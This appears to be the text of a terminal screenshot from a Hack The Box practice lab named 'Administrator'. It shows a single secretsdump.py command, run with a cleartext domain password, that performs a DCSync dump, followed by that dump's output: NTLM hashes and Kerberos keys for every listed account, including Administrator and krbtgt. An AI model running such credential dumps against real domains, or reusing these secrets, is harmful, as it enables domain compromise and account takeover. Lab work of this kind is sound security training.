 Nov 17 | 22 : 42
10.0.2.15
10.10.14.200
❯ secretsdump.py administrator.htb/ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:8cc0069b46946452caa2f73762c6e92e82f09b4628fbbe218713a870a58b2b64
administrator.htb\michael:aes128-cts-hmac-sha1-96:8659cb4b7733ffd53f9346c2bb14dd55
administrator.htb\michael:des-cbc-md5:0d29238a7a0bcd80
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:8f7a17d965138b57383d8fd47c1098790a99f81e9d41210557a67c3c3aa37752
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:14b1f233d9aafb9df173be6db1233a33
administrator.htb\benjamin:des-cbc-md5:bace92135e4c8962
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
~/Desktop/HTB/Administrator/targetedKerberoast | main ?2
KALI